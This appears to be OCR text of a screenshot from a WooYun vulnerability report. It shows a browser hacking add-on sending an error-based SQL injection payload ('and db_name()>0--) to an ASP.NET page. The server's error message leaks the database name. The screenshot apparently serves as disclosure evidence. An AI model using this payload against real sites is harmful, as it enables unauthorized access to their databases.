 在将 nvarchar 值 'xbskb' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'xbskb' 转换... × +
/manage/ScriptSDFY.asp
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http:// /manage/ScriptSDFY.aspx?oid=1&id='and db_name()>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'xbskb' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'xbskb' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
发生位置的信息。
堆栈跟踪:
www.wooyun.org